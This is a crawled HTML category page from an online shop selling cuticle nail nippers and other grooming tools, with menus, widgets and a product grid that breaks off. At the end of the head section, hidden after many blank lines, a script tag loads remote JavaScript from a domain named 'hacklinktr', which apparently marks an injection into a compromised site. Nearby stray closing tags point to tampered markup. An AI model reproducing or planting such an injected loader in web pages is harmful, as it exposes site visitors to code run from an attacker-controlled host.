

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shaveedge.com/CUTICLE-NAIL-NIPPERS
body_size: 21836
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
   <link href="https://fonts.gstatic.com" rel="preconnect" crossorigin />

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
    <title>CUTICLE NAIL NIPPERS</title>
  <base href="https://shaveedge.com/" target="_self" />
    <meta name="description" content="Cuticle Nail Nippers, Nail Cutters, Toe Nail Nippers, Toe Cutters, Ingrown Nippers, Lady Nail Cutter, Heavy Duty Nail Cutters, Tip Cutters, Corn Cutters, Callus Cutters, Nail Scissors" />
      <meta name="keywords" content="CUTICLE NAIL NIPPERS" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Trendo 1.1.2/BurnEngine 1.3.2/OC 3.0.3.8/PHP 7.3.33" />
    <link href="https://www.shaveedge.com/cuticle-nail-nippers" rel="canonical" />
    <link href="https://www.shaveedge.com/image/catalog/pixel/022222.png" rel="icon" />
    <link rel="alternate" href="https://www.shaveedge.com/cuticle-nail-nippers" hreflang="en-gb" />



<script data-capture="0">
window.lazySizesConfig=window.lazySizesConfig||{};lazySizesConfig.init=false;try{if(!parent.document)throw new Error('');tbRootWindow=top!==self?window.parent:window}catch(a){tbRootWindow=window};tbWindowWidth=window.innerWidth;function includeFontResource(e){"use strict";function t(e,t,c){e.addEventListener?e.addEventListener(t,c,!1):e.attachEvent&&e.attachEvent("on"+t,c)}function c(e){return window.localStorage&&localStorage.font_css_cache&&localStorage.font_css_cache_file===e}function n(){if(window.localStorage&&window.XMLHttpRequest)if(c(a))o(localStorage.font_css_cache);else{var e=new XMLHttpRequest;e.open("GET",a,!0),e.onreadystatechange=function(){4===e.readyState&&200===e.status&&(o(e.responseText),localStorage.font_css_cache=e.responseText,localStorage.font_css_cache_file=a)},e.send()}else{var t=document.createElement("link");t.href=a,t.rel="stylesheet",t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t),document.cookie="font_css_cache"}}function o(e){var t=document.createElement("style");t.setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(t),t.styleSheet?t.styleSheet.cssText=e:t.innerHTML=e}var a=e;window.localStorage&&localStorage.font_css_cache||document.cookie.indexOf("font_css_cache")>-1?n():t(window,"load",n)}
includeFontResource("//fonts.googleapis.com/css?family=Lato:regular,700italic,700%7CMontserrat:700,regular,600&subset=latin");
</script>
<link rel="stylesheet" type="text/css" href="https://shaveedge.com/image/cache/tb/main.0d10f1588c8bdbcc252955d0dc9e6750.css?id=1598686096" media="all" />
<link rel="stylesheet" type="text/css" href="https://shaveedge.com/image/cache/tb/dynamic.f522a81a4570144c81ad04fa06db553f.css?id=2022482995" media="all" />

<!--[if lt IE 10]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/BurnEngine/stylesheet/ie.css" media="screen" />
<![endif]-->
<script>(function(window) {
window.tbApp = window.tbApp || {};
var data = {"\/tb\/basename":"BurnEngine","\/tb\/no_image":"https:\/\/www.shaveedge.com\/image\/cache\/no_image-100x100.jpg","\/tb\/category_path":"429","\/tb\/route":"product\/category","\/tb\/lazyload":false,"\/tb\/cache_enabled":0,"\/tb\/url\/shopping_cart":"https:\/\/www.shaveedge.com\/checkout\/cart","\/tb\/url\/search":"https:\/\/www.shaveedge.com\/product\/search","\/tb\/url\/image_cache":"https:\/\/shaveedge.com\/image\/cache\/","\/tb\/url\/wishlist":"https:\/\/www.shaveedge.com\/account\/wishlist","\/tb\/url\/compare":"https:\/\/www.shaveedge.com\/product\/compare","\/tb\/maximum_width":1200,"\/tb\/msg_position":"topRight","\/tb\/msg_stack":"1","\/tb\/msg_timeout":"4000","\/tb\/live_search\/show_image":"1","\/tb\/live_search\/title_style":"h3","\/tb\/live_search\/max_results":10,"\/tb\/live_search\/min_length":2,"\/tb\/live_search\/highlight_results":1,"\/tb\/live_search\/search_in_model":1,"\/tb\/live_search\/show_model":1,"\/tb\/url\/live_search\/search":"https:\/\/www.shaveedge.com\/live_search\/search","\/tb\/url\/live_search\/seed":"https:\/\/www.shaveedge.com\/live_search\/seed","\/lang\/text_all_results":"All results","\/lang\/text_failure":"Failure","\/lang\/text_continue":"Continue","\/lang\/text_continue_shopping":"Continue shopping","\/lang\/text_shopping_cart":"Shopping Cart","\/lang\/text_wishlist":"Wishlist","\/lang\/text_cart_updated":"Shopping Cart updated!","\/lang\/text_wishlist_updated":"Wishlist updated!","\/lang\/text_compare_updated":"Compare list updated!","\/lang\/text_product_comparison":"Compare list","\/lang\/text_previous":"Previous","\/lang\/text_next":"Next","\/lang\/text_cookie_policy_title":"Cookie policy","\/lang\/text_cookie_policy_button":"Confirm"};
for(var key in data) tbApp[key] = data[key];
})(window);</script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/critical.js?749604399"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/jquery.min.js?277293948"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/jquery-migrate.min.js?1042330551"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/bootstrap.min.js?1541616606"></script>
<script src="https://shaveedge.com/system/vendor/BurnEngine/extension/live_search/catalog/view/javascript/typeahead.bundle.js?1498901947"></script>
<script src="https://shaveedge.com/system/vendor/BurnEngine/extension/live_search/catalog/view/javascript/live_search.js?1454415229"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/app.js?1208273398"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/libs.min.js?1719798411"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/jquery.plugin.min.js?1247540185"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/jquery.countdown.min.js?1849091446"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/common.js?475777329"></script>

  
          <!--Start of Tawk.to Script-->
<script data-capture="0">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63b7dbd347425128790bfa00/1gm335dhk';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<meta name="yandex-verification" content="4265545af1f50c9c" />
<link rel="alternate" href="https://www.shaveedge.com/" hreflang="en-gb" /></div><meta name="p:domain_verify" content="eb10a11ab99279a23bd9265a06440320"/></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156523493-1"></script>
<script data-capture="0">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156523493-1');
</script>




















































<script src="https://hacklinktr.com/panelhacklinktr/1008.js"></script>
</head>
<body class="tb_width_1200 tb_lang_ltr tb_page_product_category head_glob_intro_category_level_1_cont_glob_foot_glob_ar_head_category_level_1_ar_cont_category_level_1_ar_col_l_category_level_1_ar_foot_glob_en-gb_ssl_fd9c9">

<div id="wrapper" class="container-fluid">
<header id="header" class="tb_area_header container-fluid tb_pt_30 tb_pr_50 tb_pb_30 tb_pl_50">
  <div class="row_6JMb0 row-wrap tbMobileShow">
  <div class="row tb_gut_xs_30 tb_gut_sm_30 tb_gut_md_30 tb_gut_lg_30">
        <div class="col_nwfbv col col-xs-12 col-sm-auto col-md-auto col-lg-3 col-valign-middle tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="HeaderLogoSystem_TXk8xnRf" class="tb_wt tb_wt_header_logo_system tbStickyShow tbMobileShow tbMobileMenuShow tbMobileMenuDisplayInline tbMobilePosition-1 tb_pt_5 tb_pr_15 tb_pb_5 tb_pl_15 display-inline-block tb_system_logo"><a id="site_logo" href="https://www.shaveedge.com/">
    <img src="https://www.shaveedge.com/image/catalog/BANNERS/OK 1.png" alt="SHAVE EDGE" class="img-responsive lazyload" />
  </a>
    <script>
  $('.tb_wt_header_logo_system').parent().addClass('tbLogoCol');
  </script></div><span class="tbToggleButtons tbMobileVisible tbMobileHidden">  <span class="tb_toggle btn btn-lg tb_no_text fa fa-bars tbToggleHeader tbMobileVisible tbMobileHidden"></span>  <span class="tb_toggle btn btn-lg tb_no_text ico-linea-ecommerce-bag tbToggleCart tbMobileVisible tbMobileHidden"></span></span></div>
        <div class="col_FSn7r col col-xs-12 col-sm-fill col-md-fill col-lg-7 col-valign-middle tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Menu_VIfWm2LT" class="tb_wt tb_wt_menu tbStickyShow tbStickyFill tbMobileMenuShow tbMobileMenuDisplayBlock tbMobilePosition-4 tbMainNavigation tb_pl_50 display-inline-block">

<nav>
  <ul class="nav nav-horizontal nav-responsive" data-relative_to="content">
    <li id="menu_category_Menu_VIfWm2LT_332" class="tb_link dropdown tb_megamenu tb_auto_width tb_menu_category_332" data-dropdown-width="750">
  <span class="tb_toggle tb_bg_str_2"></span>

    <a href="https://www.shaveedge.com/shaving-gear">
    <span class="tb_text"><span>SHAVING GEAR</span></span>
      </a>
  
      <div class="dropdown-menu" style="width: 750px;">
    <div class="row tb_separate_columns tb_ip_20">
            <div class="col col-xs-12 col-sm-fill">
        <div class="tb_subcategories"><ul class=" tb_multicolumn tb_list_1">
      <li class="tb_menu_category_395 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/safety-razors">
      <span class="tb_text">SAFETY RAZORS</span>
    </a>
      </li>
        <li class="tb_menu_category_396 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/straight-razors">
      <span class="tb_text">STRAIGHT RAZORS</span>
    </a>
      </li>
        <li class="tb_menu_category_397 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/cartridge-razors">
      <span class="tb_text">CARTRIDGE RAZORS</span>
    </a>
      </li>
        <li class="tb_menu_category_398 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/shaving-brushes">
      <span class="tb_text">SHAVING BRUSHES</span>
    </a>
      </li>
        <li class="tb_menu_category_399 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/shaving-kits">
      <span class="tb_text">SHAVING KITS</span>
    </a>
      </li>
        <li class="tb_menu_category_400 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/leather-strops">
      <span class="tb_text">LEATHER STROPS</span>
    </a>
      </li>
        <li class="tb_menu_category_401 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/bowl-and-mugs">
      <span class="tb_text">BOWL AND MUGS</span>
    </a>
      </li>
        <li class="tb_menu_category_402 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/stands">
      <span class="tb_text">STANDS</span>
    </a>
      </li>
        <li class="tb_menu_category_403 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/beard-and-mustache">
      <span class="tb_text">BEARD AND MUSTACHE</span>
    </a>
      </li>
        <li class="tb_menu_category_404 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/neck-and-beard-brushes">
      <span class="tb_text">NECK AND BEARD BRUSHES</span>
    </a>
      </li>
        <li class="tb_menu_category_405 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/blades">
      <span class="tb_text">BLADES</span>
    </a>
      </li>
        <li class="tb_menu_category_406 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/travel-cases">
      <span class="tb_text">TRAVEL CASES</span>
    </a>
      </li>
        <li></li><li></li><li></li><li></li><li></li>
  </ul></div>
                      </div>
                  <div class="col col-xs-12 col-sm-1-5 col-valign-middle tb_category_info_col tb_pt_20 tb_pr_20 tb_pb_20 tb_pl_20" style="width: 65%; max-width: none;">
        <div class="tb_category_info">
                                      </div>
      </div>
          </div>
          </div>
    
</li>


<style scoped>
[id*="menu_category_Menu_VIfWm2LT_332"] .tb_subcategories .tb_multicolumn {
  -webkit-column-width: 140px;
     -moz-column-width: 140px;
          column-width: 140px;
}
</style>
<style scoped>
[id*="menu_category_Menu_VIfWm2LT_332"] .tb_category_info_col {
    color: #ffffff;
      background: url("https://shaveedge.com/image/catalog/BANNERS/New/cccccc.jpg") no-repeat top center / cover;
  }
</style>
<li id="menu_category_Menu_VIfWm2LT_391" class="tb_link dropdown tb_megamenu tb_auto_width tb_menu_category_391" data-dropdown-width="750">
  <span class="tb_toggle tb_bg_str_2"></span>

    <a href="https://www.shaveedge.com/scissors">
    <span class="tb_text"><span>SCISSORS</span></span>
      </a>
  
      <div class="dropdown-menu" style="width: 750px;">
    <div class="row tb_separate_columns tb_ip_20">
            <div class="col col-xs-12 col-sm-fill">
        <div class="tb_subcategories"><ul class=" tb_multicolumn tb_list_1">
      <li class="tb_menu_category_408 tb_link">
        <a href="https://www.shaveedge.com/scissors/barber-scissors">
      <span class="tb_text">BARBER SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_409 tb_link">
        <a href="https://www.shaveedge.com/scissors/thinning-scissors">
      <span class="tb_text">THINNING SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_410 tb_link">
        <a href="https://www.shaveedge.com/scissors/razor-edge-scissors">
      <span class="tb_text">RAZOR EDGE SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_411 tb_link">
        <a href="https://www.shaveedge.com/scissors/cobalt-hair-scissors">
      <span class="tb_text">COBALT HAIR SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_412 tb_link">
        <a href="https://www.shaveedge.com/scissors/plastic-handle-scissors">
      <span class="tb_text">PLASTIC HANDLE SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_413 tb_link">
        <a href="https://www.shaveedge.com/scissors/pets-scissors">
      <span class="tb_text">PETS SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_414 tb_link">
        <a href="https://www.shaveedge.com/scissors/cuticle-nail-scissors">
      <span class="tb_text">CUTICLE NAIL SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_415 tb_link">
        <a href="https://www.shaveedge.com/scissors/multipurpose-scissors">
      <span class="tb_text">MULTIPURPOSE SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_416 tb_link">
        <a href="https://www.shaveedge.com/scissors/house-hold-scissors">
      <span class="tb_text">HOUSE HOLD SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_417 tb_link">
        <a href="https://www.shaveedge.com/scissors/tailor-scissors">
      <span class="tb_text">TAILOR SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_418 tb_link">
        <a href="https://www.shaveedge.com/scissors/pets-accessories">
      <span class="tb_text">PETS ACCESSORIES</span>
    </a>
      </li>
        <li class="tb_menu_category_419 tb_link">
        <a href="https://www.shaveedge.com/scissors/kits-and-accessories">
      <span class="tb_text">KITS AND ACCESSORIES</span>
    </a>
      </li>
        <li></li><li></li><li></li><li></li><li></li>
  </ul></div>
                      </div>
                  <div class="col col-xs-12 col-sm-1-5 col-valign-middle tb_category_info_col tb_pt_20 tb_pr_20 tb_pb_20 tb_pl_20" style="width: 65%; max-width: none;">
        <div class="tb_category_info">
                                      </div>
      </div>
          </div>
          </div>
    
</li>


<style scoped>
[id*="menu_category_Menu_VIfWm2LT_391"] .tb_subcategories .tb_multicolumn {
  -webkit-column-width: 140px;
     -moz-column-width: 140px;
          column-width: 140px;
}
</style>
<style scoped>
[id*="menu_category_Menu_VIfWm2LT_391"] .tb_category_info_col {
    color: #333333;
      background: url("https://shaveedge.com/image/catalog/BANNERS/New/scsss2.jpg") no-repeat top center / cover;
  }
</style>
<li id="menu_category_Menu_VIfWm2LT_447" class="tb_link dropdown tb_megamenu tb_auto_width tb_menu_category_447" data-dropdown-width="750">
  <span class="tb_toggle tb_bg_str_2"></span>

    <a href="https://www.shaveedge.com/beauty-and-sharpy">
    <span class="tb_text"><span>BEAUTY AND SHARPY</span></span>
      </a>
  
      <div class="dropdown-menu" style="width: 750px;">
    <div class="row tb_separate_columns tb_ip_20">
            <div class="col col-xs-12 col-sm-fill">
        <div class="tb_subcategories"><ul class=" tb_multicolumn tb_list_1">
      <li class="tb_menu_category_448 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/eyelash-tweezers">
      <span class="tb_text">EYELASH TWEEZERS</span>
    </a>
      </li>
        <li class="tb_menu_category_449 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/eyebrow-tweezers">
      <span class="tb_text">EYEBROW TWEEZERS</span>
    </a>
      </li>
        <li class="tb_menu_category_450 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/mirrors">
      <span class="tb_text">MIRRORS</span>
    </a>
      </li>
        <li class="tb_menu_category_451 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/eyebrow-scissors">
      <span class="tb_text">EYEBROW SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_452 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/stands-and-bracelets">
      <span class="tb_text"> STANDS AND BRACELETS</span>
    </a>
      </li>
        <li class="tb_menu_category_453 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/eyelash-kits">
      <span class="tb_text">EYELASH KITS</span>
    </a>
      </li>
        <li class="tb_menu_category_454 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/kitchen-knives">
      <span class="tb_text">KITCHEN KNIVES</span>
    </a>
      </li>
        <li class="tb_menu_category_455 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/hunting-knifes">
      <span class="tb_text">HUNTING KNIFES</span>
    </a>
      </li>
        <li class="tb_menu_category_456 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/travel-cases-and-accessories">
      <span class="tb_text">TRAVEL CASES AND ACCESSORIES</span>
    </a>
      </li>
        <li></li><li></li><li></li><li></li><li></li>
  </ul></div>
                      </div>
                  <div class="col col-xs-12 col-sm-1-5 col-valign-top tb_category_info_col tb_pt_20 tb_pr_20 tb_pb_20 tb_pl_20" style="width: 65%; max-width: none;">
        <div class="tb_category_info">
                                      </div>
      </div>
          </div>
          </div>
    
</li>


<style scoped>
[id*="menu_category_Menu_VIfWm2LT_447"] .tb_subcategories .tb_grid > li,
[id*="menu_category_Menu_VIfWm2LT_447"] .tb_subcategories .tb_grid > div
{
      -ms-flex: 1 1 160px;
  -webkit-flex: 1 1 160px;
          flex: 1 1 160px;
}
</style>
<style scoped>
[id*="menu_category_Menu_VIfWm2LT_447"] .tb_category_info_col {
    color: #333333;
      background: url("https://shaveedge.com/image/catalog/BANNERS/New/mp.jpg") no-repeat top center / cover;
  }
</style>
<li id="menu_category_Menu_VIfWm2LT_393" class="tb_link dropdown tb_megamenu tb_auto_width tb_menu_category_393" data-dropdown-width="750">
  <span class="tb_toggle tb_bg_str_2"></span>

    <a href="https://www.shaveedge.com/manicure-and-pedicure">
    <span class="tb_text"><span>MANICURE AND PEDICURE</span></span>
      </a>
  
      <div class="dropdown-menu" style="width: 750px;">
    <div class="row tb_separate_columns tb_ip_20">
            <div class="col col-xs-12 col-sm-fill">
        <div class="tb_subcategories"><ul class=" tb_multicolumn tb_list_1">
      <li class="tb_menu_category_429 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/cuticle-nail-nippers">
      <span class="tb_text">CUTICLE NAIL NIPPERS</span>
    </a>
      </li>
        <li class="tb_menu_category_430 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/toe-nail-cutters">
      <span class="tb_text">TOE NAIL CUTTERS</span>
    </a>
      </li>
        <li class="tb_menu_category_431 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/ingrown-nippers">
      <span class="tb_text">INGROWN NIPPERS</span>
    </a>
      </li>
        <li class="tb_menu_category_432 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/nail-pushers">
      <span class="tb_text">NAIL PUSHERS</span>
    </a>
      </li>
        <li class="tb_menu_category_433 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/nail-filers">
      <span class="tb_text">NAIL FILERS</span>
    </a>
      </li>
        <li class="tb_menu_category_434 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/nail-corn-cutters">
      <span class="tb_text">NAIL CORN CUTTERS</span>
    </a>
      </li>
        <li class="tb_menu_category_435 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/foot-rasp">
      <span class="tb_text">FOOT RASP</span>
    </a>
      </li>
        <li class="tb_menu_category_436 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/tip-cutters">
      <span class="tb_text">TIP CUTTERS</span>
    </a>
      </li>
        <li class="tb_menu_category_437 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/kits-and-travel-cases">
      <span class="tb_text">KITS AND TRAVEL CASES</span>
    </a>
      </li>
        <li></li><li></li><li></li><li></li><li></li>
  </ul></div>
                      </div>
                  <div class="col col-xs-12 col-sm-1-5 col-valign-middle tb_category_info_col tb_pt_20 tb_pr_20 tb_pb_20 tb_pl_20" style="width: 65%; max-width: none;">
        <div class="tb_category_info">
                                      </div>
      </div>
          </div>
          </div>
    
</li>


<style scoped>
[id*="menu_category_Menu_VIfWm2LT_393"] .tb_subcategories .tb_multicolumn {
  -webkit-column-width: 140px;
     -moz-column-width: 140px;
          column-width: 140px;
}
</style>
<style scoped>
[id*="menu_category_Menu_VIfWm2LT_393"] .tb_category_info_col {
    color: #333333;
      background: url("https://shaveedge.com/image/catalog/BANNERS/New/fhbxcfgh.jpg") no-repeat top center / cover;
  }
</style>
<li id="menu_category_Menu_VIfWm2LT_394" class="tb_link dropdown tb_menu_category_394">
  <span class="tb_toggle tb_bg_str_2"></span>

    <a href="https://www.shaveedge.com/barber-gear">
    <span class="tb_text"><span>BARBER GEAR</span></span>
      </a>
  
      <ul class=" tb_list_1 dropdown-menu">
      <li class="tb_menu_category_438 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/barber-caps">
      <span class="tb_text">BARBER CAPS</span>
    </a>
      </li>
        <li class="tb_menu_category_439 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/salon-capes">
      <span class="tb_text">SALON CAPES</span>
    </a>
      </li>
        <li class="tb_menu_category_440 tb_link" data-thumb="https://www.shaveedge.com/image/cache/catalog/111111-100x100.jpg">
        <a href="https://www.shaveedge.com/barber-gear/barber-and-chef-aprons">
      <span class="tb_text">BARBER AND CHEF APRONS</span>
    </a>
      </li>
        <li class="tb_menu_category_441 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/BARBER-VESTS">
      <span class="tb_text">BARBER VESTS</span>
    </a>
      </li>
        <li class="tb_menu_category_442 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/barber-towels-and-collars">
      <span class="tb_text">BARBER TOWELS AND COLLARS</span>
    </a>
      </li>
        <li class="tb_menu_category_443 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/barber-apparels">
      <span class="tb_text">BARBER APPARELS</span>
    </a>
      </li>
        <li class="tb_menu_category_444 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/barber-jewelry">
      <span class="tb_text">BARBER JEWELRY</span>
    </a>
      </li>
        <li class="tb_menu_category_457 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/holster-and-skirts">
      <span class="tb_text">HOLSTER AND SKIRTS</span>
    </a>
      </li>
        <li class="tb_menu_category_446 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/kits-and-travel-case">
      <span class="tb_text">KITS AND TRAVEL CASES</span>
    </a>
      </li>
      </ul>    
</li>


  </ul>
</nav>

</div></div>
        <div class="col_QY876 col col-xs-12 col-sm-auto col-md-auto col-lg-2 col-align-end col-valign-middle tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Html_EHFRQYCJ" class="tb_wt tb_wt_html display-block"><div class="panel-body tb_text_wrap">
<div style="color:$000;" id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div><div id="Separator_YC7hMiTw" class="tb_wt tb_wt_separator hidden-md hidden-lg hidden-xl tbMobileMenuShow tbMobilePosition-1 tb_mb_30 display-block text-left"><div class="tb_separator">
    <span class="clear border" style="border-bottom-width: 0px;"></span>
  </div></div><div id="HeaderSearchSystem_H9fCdXhw" class="tb_wt tb_wt_header_search_system tbMobileMenuShow tbMobileMenuDisplayBlock tbMobilePosition-5 tb_ml_20 display-inline-block tb_system_search tb_style_4"><div id="search">
  <div class="tb_search_wrap
              form-group-md
                            ">
    <input type="text" name="search" value="" placeholder="Search" id="filter_keyword" class="input-md" />
    <a id="search_button"
       class="tb_search_button btn
                                          ico-linea-basic-magnifier
                            btn-md"
       href="javascript:;"
       title="Search"></a>
  </div>
</div></div><div id="HeaderCartMenuSystem_HJ4nU3fO" class="tb_wt tb_wt_header_cart_menu_system tbStickyShow tbMobileHide tbMainNavigation tb_ml_20 display-inline-block tb_system_cart_menu"><div id="cart">
  <ul class="nav nav-responsive">
    <li class="dropdown">
            <a class="btn btn-sm tb_no_text tb_no_caret tbStickyOnly" href="https://www.shaveedge.com/checkout/cart"><i class="ico-linea-ecommerce-bag"></i></a>
            <h3 class="heading">
        <a href="https://www.shaveedge.com/checkout/cart">
                    <i class="tb_icon ico-linea-ecommerce-bag"></i>
                                        <span class="tb_items">0</span>
                            </a>
      </h3>
      <div class="dropdown-menu">
        <div class="content">
          <h3>Shopping Cart</h3>
                    <div class="empty">Your shopping cart is empty!</div>
                    <script>
          tbUtils.removeClass(tbRootWindow.document.querySelector('.tb_wt_header_cart_menu_system .table-striped'), 'table-striped');
          Array.prototype.forEach.call(tbRootWindow.document.querySelectorAll('.tb_wt_header_cart_menu_system td .btn'), function(el) {
              tbUtils.removeClass(el, 'btn-danger btn-xs');
              tbUtils.addClass(el, 'btn-default btn-sm tb_no_text');
          });
          </script>
        </div>
      </div>
    </li>
  </ul>
</div></div></div>
      </div>
</div></header>




<section id="content" class="tb_area_content row-wrap">
    <div class="row tb_separate_columns tb_ip_50">

                <div class="main col col-xs-12 col-sm-fill col-md-fill">
      <div class="row_MHu3E row-wrap">
  <div class="row tb_gut_xs_30 tb_gut_sm_30 tb_gut_md_30 tb_gut_lg_30">
        <div class="col_O3pVd col col-xs-12 col-sm-12 col-md-12 col-lg-12 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="BreadcrumbsSystem_A2E5nvq3" class="tb_wt tb_wt_breadcrumbs_system display-block tb_system_breadcrumbs"><ul class="breadcrumb">
    <li><a href="https://www.shaveedge.com/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://www.shaveedge.com/cuticle-nail-nippers">CUTICLE NAIL NIPPERS</a></li>
  </ul></div><div id="PageTitleSystem_Ct8Ojphv" class="tb_wt tb_wt_page_title_system display-block tb_system_page_title"><h1>CUTICLE NAIL NIPPERS</h1></div><div id="ProductsSystem_QQI8r357" class="tb_wt tb_wt_products_system display-block tb_system_products"><nav class="tb_listing_options tb_style_plain tb_mt_0 tb_mb_50">
  <div class="product-filter">
    <div class="display">
      <a class="tb_main_color" href="javascript:" data-view="grid"><i class="fa fa-th-large"></i> Grid</a>
      <a href="javascript:" data-view="list"><i class="fa fa-th-list"></i> List</a>
    </div>
        <div class="limit"><b>Show:</b>
      <select onchange="location = this.value;">
                        <option value="https://www.shaveedge.com/cuticle-nail-nippers?limit=25">25</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?limit=50" selected="selected">50</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?limit=75">75</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Sort By:</b>
      <select onchange="location = this.value;">
                        <option value="https://www.shaveedge.com/cuticle-nail-nippers?sort=p.sort_order&amp;order=ASC">Default</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?sort=pd.name&amp;order=ASC" selected="selected">Name (A - Z)</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?sort=pd.name&amp;order=DESC" selected="selected">Name (Z - A)</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?sort=p.price&amp;order=ASC" selected="selected">Price (Low &gt; High)</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?sort=p.price&amp;order=DESC" selected="selected">Price (High &gt; Low)</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?sort=p.model&amp;order=ASC" selected="selected">Model (A - Z)</option>
                                <option value="https://www.shaveedge.com/cuticle-nail-nippers?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                      </select>
    </div>
  </div>
</nav>

<div class="tb_products tb_listing tb_grid_view tb_style_plain tb_exclude_thumb tb_buttons_1 tb_buttons_config--quickview_b tb_ProductsSystem_QQI8r357_classes">
    <div>
  <input class="product-id_937" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3100">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
